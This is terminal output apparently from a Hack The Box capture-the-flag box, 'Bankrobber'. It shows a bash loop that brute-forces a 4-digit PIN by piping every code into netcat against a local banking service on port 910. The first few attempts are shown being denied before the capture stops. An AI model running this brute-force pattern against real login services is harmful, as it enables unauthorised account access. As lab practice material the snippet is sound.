 root in htb/boxes/Bankrobber
❯ for i in {0..9}{0..9}{0..9}{0..9}; do echo $i; echo $i | nc -vn 127.0.0.1 910; done
0000
(UNKNOWN) [127.0.0.1] 910 (?) open
 --------------------------------------------------------------
 Internet E-Coin Transfer System
 International Bank of Sun church
                                        v0.1 by Gio & Cneeliz
 --------------------------------------------------------------
 Please enter your super secret 4 digit PIN code to login:
 [$]  [!] Access denied, disconnecting client....
0001
(UNKNOWN) [127.0.0.1] 910 (?) open
 --------------------------------------------------------------
 Internet E-Coin Transfer System
 International Bank of Sun church
                                        v0.1 by Gio & Cneeliz
 --------------------------------------------------------------
 Please enter your super secret 4 digit PIN code to login:
 [$]  [!] Access denied, disconnecting client....
0002
(UNKNOWN) [127.0.0.1] 910 (?) open
 --------------------------------------------------------------
 Internet E-Coin Transfer System
 International Bank of Sun church
                                        v0.1 by Gio & Cneeliz
 --------------------------------------------------------------
 Please enter your super secret 4 digit PIN code to login:
 [$]  [!] Access denied, disconnecting client....
0003
(UNKNOWN) [127.0.0.1] 910 (?) open
^[[2~ --------------------------------------------------------------
 Internet E-Coin Transfer System
 International Bank of Sun church
                                        v0.1 by Gio & Cneeliz